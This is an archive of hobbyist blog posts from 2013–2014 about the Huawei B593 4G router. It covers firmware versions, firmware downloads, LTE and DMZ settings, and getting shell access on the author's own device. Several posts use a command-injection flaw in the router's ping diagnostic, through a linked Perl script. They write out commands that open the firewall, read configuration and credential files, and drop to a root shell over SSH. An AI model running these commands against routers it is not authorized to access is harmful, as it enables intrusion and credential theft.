B593 firmware version numbers
Monday, May 12. 2014
I got a comment about the firmware version numbers. How can you tell which one is a newer and which one is older? Well ... Huawei really does make this one difficult. I'm guessing all this has to do with the fact that any regular user should be insulated from the fact that his/hers hardware is manufactured by Huawei. Your beloved telco should be their face and you should be doing business with them and only them. Screw that! ![]() This is 2014 and the age of social networking in the Internet. Openness is the only real way to go.
This is 2014 and the age of social networking in the Internet. Openness is the only real way to go.
Here is what I gatehered for B593 u-12. This is a list of firwares from oldest to newest:
| Firmware name |
HW ver |
Release |
Telco / Custom by |
Version / Service Pack |
|---|---|---|---|---|
| V100R001C00SP052 | V100 | R001 | C00 | SP52 |
| V100R001C26SP054 | V100 | R001 | C26 | SP54 |
| V100R001C260SP055 | V100 | R001 | C260 | SP55 |
| V100R001C07SP061 | V100 | R001 | C07 | SP61 |
| V100R001C35SP061 | V100 | R001 | C35 | SP61 |
| V100R001C186SP065 | V100 | R001 | C186 | SP65 |
| V100R001C00SP070 | V100 | R001 | C00 | SP70 |
| V100R001C00SP073 | V100 | R001 | C00 | SP73 |
| V100R001C55SP102 | V100 | R001 | C55 | SP102 |
This is for B593 s-22:
| Firmware name | HW ver | Release | Build | Debug | Version / Service Pack | Telco / Custom by |
|---|---|---|---|---|---|---|
| V200R001B180D20SP00C1064 | V200 | R001 | B180 | D20 | SP00 | C1064 |
| V200R001B180D15SP00C00 | V200 | R001 | B180 | D15 | SP00 | C00 |
Just to be clear:
I don't know any of this to be factually correct, nor I can back any of this up from an "official" source. Feel free to correct me or suggest any other interpretation.
Update 18th May 2014:
Bilbo dropped me a comment with a link into https://app.box.com/s/0uim7fp7j4dzet2bpmhp. It provides more details about version numbering scheme Huawei uses. I did update the table headers with this new information.
Polkomtel firmware for u-12
Sunday, April 6. 2014
An active contributor for this blog, Mr. nos_com71 was kind enough to notify me about a firmware he found. It is from Polkomtel, a Polish telco. You can download the package from this link @ Norton Zone cloud. I had issues with the download, but using a different browser on another machine solved it for me.
I didn't install the firmware into my s-12, but as usual, I extracted it and confirmed its contents and version of V100R001C69SP103, which is quite new. In the Bjørn Grønli's spreadsheet the newest one he found is a SP102, but this Polish one seems to be a notch newer.
If any of you test this one out, please tell us about it.
3 Italy firmware for u-12
Friday, March 28. 2014
I got a comment from Mr. nos_com71 about 3 Italy's firmware for u-12.
The download link is to Mediafire, which definitely is not my favorite place to pick up something I'd like to run on any of my computers. But if you think you can handle it, go for https://www.mediafire.com/?jut00ju7uov988z to get it.
Little bit of FMK:ing revealed, that 3 Italy is using a classic V100R001C12SP104 (see the article about 3 Denmark's firmware with exactly the same version). The important thing is, that he pointed out that the SSH passwords are stored unencrypted in /var/sshusers.cfg. This is exactly like my version does.
So, those people who are able to use the exploit, are able to know what the SSH-passwords are. A command like
B593cmd.pl "cat /var/sshusers.cfg" will give you immediate answer and a regular
ssh admin@-the-IP-here- /bin/sh will do the rest. As I previously stated, the thing is, you need to know the admin password to the web-console and old enough firmware to have the exploit in it to be table to any of that.
Huawei B593: Forcing 4G LTE mode
Thursday, February 6. 2014
First I'd like to apologize. At least twice I've said that it is impossible to force B593 to stay out of 3G-mode and force it to stay on 4G LTE. That is not true. It is an incorrect statement by me and I'm sorry that I didn't investigate the facts before making such statements.
Here is a (slightly photoshopped) screenshot of my own device:

There actually is such an option in General Settings --> Internet Settings --> Network mode. And you can select LTE Only and it will work as expected.
For device hackers, the /var/curcfg.xml will have the setting:
<?xml version="1.0" ?>
<InternetGatewayDeviceConfig>
<InternetGatewayDevice>
<WANDevice NumberOfInstances="3">
<WANDeviceInstance InstanceID="2">
<WANConnectionDevice NumberOfInstances="1">
<WANConnectionDeviceInstance InstanceID="1">
<WANIPConnection NumberOfInstances="2">
<WANIPConnectionInstance InstanceID="1"
X_NetworkPriority="LTE Only"
Valid options for X_NetworkPriority "AUTO", "WCDMA Only" and "LTE Only".
After changing the setting my connection has been more stable than ever (on Danish 3's firmware). There has been occasions where my connection has dropped to 2.5G, see the blog post about it, but after fixing the LTE-only -mode things changed to most robust ever.
Huawei B593: Logging into shell [Solved!]
Friday, January 17. 2014
I finally cracked this! Just to clarify, I'm running an u-12 model with the Danish 3 firmware.
Using the ping-exploit to loosen firewall rules
The first thing to is open the firewall to allow local access to the box. In my article about DMZ-setting I already established, that all the good ports are blocked by IPtables in the Linux. So, the previously published exploit is needed (I'm doing this on my Linux PC):
./B593cmd.pl -the-IP- -the-admin-Pwd- "iptables -I INPUT -i br0 -j ACCEPT"
Now all ports are open from the LAN, but there are no changes to the Internet side. We confirm this by running nmap:
Nmap scan report for -the-IP-
Host is up (0.0082s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
80/tcp open http
443/tcp open https
631/tcp open ipp
8081/tcp open blackice-icecap
MAC Address: F8:3D:FF:F8:3D:FF (Huawei Technologies Co.)
That is something that I have been able to do earlier, but could not gain anything concrete out of it.
Confirm that you know the CLI-password
Now that we can run any commands to the box, let's confirm the configuration:
./B593cmd.pl -the-IP- -the-admin-Pwd- "cat /var/curcfg.xml" | less
The output is a very long XML-file. The good parts are:
<UserInterface>
<X_Web Timeout="5">
<HttpUpg UpdateURL="update-westerneurope.huaweidevice.com" UpdatePort="80"
CheckNewVer="/westerneurope"/>
<UserInfo NumberOfInstances="2">
<UserInfoInstance InstanceID="1" Username="admin" Userpassword="HoHSyzm0ye4="
IsChanged="1"/>
<UserInfoInstance InstanceID="2" Username="user" Userpassword="2n+mVpCOAaY=" IsChanged="0"/>
</UserInfo>
</X_Web>
<X_Cli>
<UserInfo NumberOfInstances="2">
<UserInfoInstance InstanceID="1" Username="admin" Userpassword="f5338SA1kb4=" Userlevel="0"/>
<UserInfoInstance InstanceID="2" Username="user" Userpassword="2n+mVpCOAaY=" Userlevel="1"/>
</UserInfo>
</X_Cli>
</UserInterface>
The output clearly says, that web-GUI and telnet/SSH command line interface have separate user accounts for them. However, the passwords are encrypted. I have been able to determine, that it is a BASE64-encoded string and the binary format increases in 64-bit blocks. The only conclusion is to assume, that the passwords are encrypted with a symmetrical block cipher, but the encryption key, cipher mode of operation and possible initialization vector are currently unknown.
Luckily I know what f5338SA1kb4= and 2n+mVpCOAaY= stand for. They are the default passwords to the box anyway and the manual says that default admin password is admin and default user password is user. Logical, huh? If you don't know the password for CLI-admin, there is no way that you're getting in.
Trying out the SSH
Now, what can we do with the fact, that SSH is now open and we know the password for privileged admin-user? A SSH-login, when using the correct CLI-password will yield:
# ssh admin@-the-IP-
admin@-the-IP-'s password:
Write failed: Broken pipe
Not cool. In my exploit-tool -article, I referred to Mr. Ronkainen's work at http://blog.asiantuntijakaveri.fi/. He said to execute a specific command via SSH. My next attempt is to follow his instruction:
# ssh admin@-the-IP- /bin/sh
admin@-the-IP-'s password:
-------------------------------
-----Welcome to ATP Cli------
-------------------------------
ATP>
WHOOO!! ![]()
Now the hidden shell-command will work:
-------------------------------
-----Welcome to ATP Cli------
-------------------------------
ATP>shell
shell
BusyBox vv1.9.1 (2012-11-20 16:01:41 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#
Nice!
SSH with non-privileged user / Telnet
To test this further, I attempted to login with user user. The non-privileged user does not have the hidden shell-command available and no access will be granted:
# ssh user@-the-IP- /bin/sh
user@-the-IP-'s password:
-------------------------------
-----Welcome to ATP Cli------
-------------------------------
ATP>shell
shell
Command failed.
Also trying to access the ATP Cli via telnet does not work:
# telnet -the-IP-
Trying -the-IP-...
Connected to -the-IP-.
Escape character is '^]'.
-------------------------------
-----Welcome to ATP Cli------
-------------------------------
Login: admin
Password:
Login incorrect. Try again.
I don't know if the telnet is disconnected completely, or is there yet another set of accounts, but web-GUI nor CLI user credentials won't work there.
Future ventures
Anyway. Now that I have the shell-access I have a much better possibility of doing more mischief. ![]()
I need to explore the config system more as it would be very very nice to have the firewall allow SSH on boot. Now the only way to allow SSH is to use the exploit and leverage the IPtables. Also on public request, I'm going to implement QoS.
Stay tuned for more B593 hacking!
Exploit: Running commands on B593 shell
Tuesday, November 19. 2013
Mr. Ronkainen at http://blog.asiantuntijakaveri.fi/ has done some really good research on Huawei B593 web interface. He discovered that the ping-command in diagnostics runs any command you'd like to. Really! Any command.
I being a lazy person didn't want to use cURL to do all the hacking, that's way too much work for me. So, I did a quick hack for a Perl-script to do the same thing. Get my script from http://opensource.hqcodeshop.com/Huawei%20B593/exploit/B593cmd.pl
To use my script, you'll need 3 parameters
- The host name or IP-address of your router, typically it is 192.168.1.1
- The admin password, typically it is admin
- The command to run. Anything you want.
Example command B593cmd.pl 192.168.1.1 admin "iptables -nL INPUT" will yield:
Chain INPUT (policy ACCEPT)
target prot opt source destination
DROP all -- 0.0.0.0/0 0.0.0.0/0 state INVALID
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 state RELATED,ESTABLISHED
INPUT_DOSFLT all -- 0.0.0.0/0 0.0.0.0/0
INPUT_SERVICE_ACL all -- 0.0.0.0/0 0.0.0.0/0
INPUT_URLFLT all -- 0.0.0.0/0 0.0.0.0/0
INPUT_SERVICE all -- 0.0.0.0/0 0.0.0.0/0
INPUT_FIREWALL all -- 0.0.0.0/0 0.0.0.0/0
In my box the SSHd does not work. No matter what I do, it fails to open a prompt. I'll continue investigating the thing to see if it yields with a bigger hammer or something.
Happy hacking!
Telenor firmware for B593u-12
Saturday, November 16. 2013
I was looking for a firmware for s-22 and minutes after finding the Vodafone firmware, a Telenor one popped up. It must be a really new one, as I cannot find any comments about it from The Net. The download location for the firmware version V100R001C00SP070 is at http://stup.telenor.net/huawei-b593/V100R001C00SP070/.
I didn't test this version either. If you do the upgrade, please drop me a comment. The version number and router compatibility information comes from extracted firmware header it says (in hexdump -C):
# hexdump -C Telenor_fmk/image_parts/header.img | head
00000000 48 44 52 30 00 d0 8f 00 cf 3b 61 18 00 00 01 00 |HDR0.....;a.....|
00000010 1c 01 00 00 a4 14 16 00 00 00 00 00 42 35 39 33 |............B593|
00000020 2d 55 31 32 00 00 00 00 00 00 00 00 56 31 30 30 |-U12........V100|
00000030 52 30 30 33 43 30 33 42 30 30 38 00 00 00 00 00 |R003C03B008.....|
00000040 00 00 00 00 00 00 00 00 00 00 00 00 56 31 30 30 |............V100|
00000050 52 30 30 31 43 30 30 53 50 30 37 30 00 00 00 00 |R001C00SP070....|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 56 65 72 2e |............Ver.|
00000070 42 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |B...............|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 31 31 2e 34 |............11.4|
00000090 33 33 2e 36 31 2e 30 30 2e 30 30 30 00 00 00 00 |33.61.00.000....|
This is the the obligatory warning: if you have a s-22 DON'T update with this firmware. If you don't know which version you have: DON'T update with this firmware. Nobody want's to brick the router, right? It is expensive and all.
Update 5th March 2014:
Mr. Bjørn Grønli shared his test results with us. Here is a spreadsheet to various B593u-12 firmware and their features.
Vodafone firmware for B593u-12
Saturday, November 16. 2013
I was looking for a firmware for s-22 and bumped into Vodafone's firmware. It seems to be in use at least in Vodafone Germany. The download location for the firmware version V100R001C35SP061 is at http://vve.su/vvesu/files/misc/B593/.
Just to be clear, the 3.dk's version for u-12 is V100R001C26SP054. Another thing: I didn't test the new version, currently my router runs just fine. If you do, please drop me a comment. The version number and router compatibility information comes from extracted firmware header it says (in hexdump -C):
# hexdump -C Vodafone_fmk/image_parts/header.img | head
00000000 48 44 52 30 00 10 9b 00 04 da 6f d2 00 00 01 00 |HDR0......o.....|
00000010 1c 01 00 00 d4 14 16 00 00 00 00 00 42 35 39 33 |............B593|
00000020 2d 55 31 32 00 00 00 00 00 00 00 00 56 31 30 30 |-U12........V100|
00000030 52 30 30 33 43 30 33 42 30 30 38 00 00 00 00 00 |R003C03B008.....|
00000040 00 00 00 00 00 00 00 00 00 00 00 00 56 31 30 30 |............V100|
00000050 52 30 30 31 43 33 35 53 50 30 36 31 00 00 00 00 |R001C35SP061....|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 56 65 72 2e |............Ver.|
00000070 42 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |B...............|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 31 31 2e 33 |............11.3|
00000090 33 35 2e 33 33 2e 30 30 2e 30 30 30 00 00 00 00 |35.33.00.000....|
This is the the obligatory warning: if you have a s-22 DON'T update with this firmware. If you don't know which version you have: DON'T update with this firmware. Nobody want's to brick the router, right? It is expensive and all.
Huawei B593 different models
Sunday, November 10. 2013
Just to clarify: My exact mode of Huawei 4G router is CPE B593u-12.
So my previous writings about 3's firmware and Saunalahti's firmware are specific to that exact model. According to 4G LTE mall website following models exist:
- B593u-12: FDD 800/900/1800/2100/2600MHz
- B593s-22: TDD 2600 FDD 800/900/1800/2100/2600MHz (Speed to 150Mbps)
- B593s-82: TDD 2300/2600MHz
- B593s-58: TDD 1900/2300/2600MHz
- B593s-58b: TDD 1900/2300MHz
- B593u-91: TDD 2300/2600MHz
- B593u: LTE FDD 850/900/1800/1900/2600 MHz
- B593s: Band 42 (3400-3600MHz)
- B593u-513
- B593s-42
- B593u-501
- B593u-41
- B593s-601
In Finland the most common models are the two first ones: u-12 and s-22.
There are number of discussions for getting a new firmware (they even copy/paste stuff from my blog without crediting me as the author), but please carefully find out the exact model before upgrading. If you manage to inject an incorrect firmware, it will most likely brick your thing. I didn't try that and don't plan to.
What's funny is that Huawei does not publicly have a B593 in their product portfolio, apparently their only sales/support channel is via their client Telcos and they don't publish anything except the GPL-code required by GPL v2 license.
Huawei B593 firmware from 3 Denmark
Thursday, September 5. 2013
Sorin was kind enough to comment my article about Telia's firmware. He found a firmware from 3 Denmark for B593. Naturally I had to try that as soon as I could.
My previous articles about B593 are:
- Telia firmware not having SMS-functionality in it, Saunalahti firmware link
- DMZ-setting
- Dropping to 2G EDGE occasionally
The download link for 3's firmware is: http://www.3.dk/Privat/Kundeservice/Hjaelp-til-mobilt-bredbaand/Routere/Huawei-B593/#Firmware_opgradering
You will find a .zip-file, which will contain the firmware file with name hi3g_r+m+h+s.tar.bz2 in it. The file is dated 20th Nov 2012. After the firmware upgrade, a software version of V100R001C26SP054 will be installed:
The previously used Saunalahti firmware has software version of V100R001C260SP055, so the difference is C26 SP054 vs. C260 SP055. It is a known fact that telcos get a firmware modification kit from Huawei and can enable/disable features and add their own skins (see previous posts).
For all of us not fluent in Danish, there is a language selection in the login-screen. Beware: after the upgrade was done, I didn't have any connectivity. See:
The lack of connectivity was for the reason, that during update the APN-settings were set for 3 Denmark. Naturally they didn't work for me. This firmware has the VoIP-functionality enabled, thus, there is need for 2 separate APNs. Finnish telco's don't have the VoIP, so I cannot test that. But that does make the APN-setting -screen quirky. You cannot edit/delete an APN which is in use, either as data connection or VoIP-connection. There is no visual feedback about that, so I had to investigate the setting screen -logic for a while.
I did confirm that SMS-send/receive functionality is there and works. No issues on my tests. Also I confirmed my DMZ-forwarding, it still works as expected.
One fact that Sorin mentioned in his comment was, that he experienced lot of dropped connections with Saunalahti-firmware. His experience is that this firmware is more robust.
I'll update here if something surprising appears.
Huawei B593 4G-router dropping to 2G EDGE
Monday, September 2. 2013
My 4G-router drops to 2G EDGE after running couple of weeks. It's a really weird thing, since it does not do it always. Also the total on-line time is really weird. I hardly think that the on-line time can be 9 years or so.
I could not find any other remedy to fix this, but to reboot. After that it does a scan for connections and finds 4G/3G/2G and chooses the fastest one like it should do.
This is just a nuisance. I'd expect the box to be a little bit more robust.
The on-line time calculator -thing is a really weird one. It seems to jump 200 days during 8 hours when it feels like doing it. Apparently the entire calculator is busted.
Using the DMZ-setting of Huawei B593
Thursday, August 29. 2013
My previous post about my Huawei B593 4G-router has become quite popular, so I thought to tell more about my setup.
What I'd really need is a network bridge, so that my Linux-box would be the one getting a dynamically changing public IP via DHCP. Understandably it simply cannot be done with a mobile router. In UMTS-network, the mobile terminal will negotiate a data connection and get the IP-address associated with the connection. There literally is no chance for my router to do that via B593. Using an USB-based mobile terminal such a feat could be achieved, for example my Huawei E160 gets an IP-address directly to the Linux. No 4G LTE, though. So, I'll be sticking with my B593 for a while. See an example of a transfer speed measurement @ Ookla Speedtest.net. Not, bad huh?
I also did investigate if the box would be based on Linux. Huawei has some GPL-components in the firmware, but they don't release BusyBox nor Dropbear source. It is possible, that they are using something of their own make or simply don't have a prompt or are not using Linux at all. The reason I'd like to see them is that both BusyBox and Dropbear SSHd are very typically used in Linux-based hardware.
Doing a port-scan from LAN-side to B593 reveals, that it has something there:
Not shown: 995 closed ports
PORT STATE SERVICE
22/tcp filtered ssh
23/tcp filtered telnet
80/tcp open http
443/tcp open https
631/tcp filtered ipp
MAC Address: F8:3D:FF:F8:3D:FF (Huawei Technologies Co.)
... but since all the nice stuff (SSH and telnet) are filtered, I don't know if there are actually any services listening to those ports.
To repeat: to my understanding, a bridging firmware cannot be done. However, something very similar can be achieved, it has a DMZ-setting. See:

It says "You can configure a computer as the DMZ host that is exposed to the Internet so that unlimited services and exchanges are provided between the host and Internet, for example, online games and meetings." in the page. That is pretty much same as bridge.
I had to test if it really would work. I took a hping-utility for crafting raw IP-packets and ran:
hping -c 1 -n <-da-IP-address-here> -e "AAAA" -0 --ipproto 41
That sent a single (-c 1) raw IP-packet (-0) and stamped the outgoing packet a IPv6-encapsulation protocol (--ipproto 41). If the Huawei would have a simple UDP & TDP forwarding, such a packet would never pass trough.
On my Linux it said:
16:15:50.115851 IP sending.host.com > receiving.host.net: [|ip6]
16:15:50.115920 IP receiving.host.net > sending.host.com: ICMP host receiving.host.net unreachable - admin prohibited, length 32
Goddamn! It works! ![]() The packet properly passes trough.
The packet properly passes trough.
My conclusion is that the DMZ-function is actually usable. Apparently there is no need for SSH-prompt -based configuration tweaking. It would always be nice, though. All Linux-nerds like me simply love to go to the prompt and type cat /proc/version and cat /proc/cpuinfo and boast about their hacking abilities to anybody who cares (not) to listen. ![]()
Huawei B593 4G-router SMS
Sunday, February 3. 2013
I got my hands on Huawei B593, punched in a SIM-card and turned the thing on. The admin is at http://192.168.1.1/ and admin password is admin like on many other devices, no surprises there.
Since my SIM is a pre-paid one which I use for testing and temporary Internet access, I simply wanted to see how much credit I had there. But wait! There is no Send SMS -functionality. I got the PDF-manual which said that there would be one. I think every 3G USB-stick software has that, why a 4G router wouldn't have the simple thing?
Little bit of Googling revealed that some telcos actually don't put it there. I did get my box from an independent reseller, but it looked like it was a Sonera (Telia) branded hardware. Little bit of more Googling ended me to one of their competitors, Saunalahti. From their customer support page, I got their firmware, uploaded it and noticed a number of drastic changes. Login screen was changed in to a generic Huawei one. After login my precious SMS-menu was there!
Yet another shame on you Sonera! Why did you leave the SMS-sending out. Idiots!
Update:
The login screen for the Saunalahti firmware version V100R001C260SP055 looks like this.
Update 2:
Most non-Finnish readers cannot read the telco's support-page. Download link for the firmware is http://www.elisa.fi/elisa/docimages/attachment/tuki/elisa_r+m+h+s.tar.bz2
Update 3:
There is an article about firmware from 3 Denmark.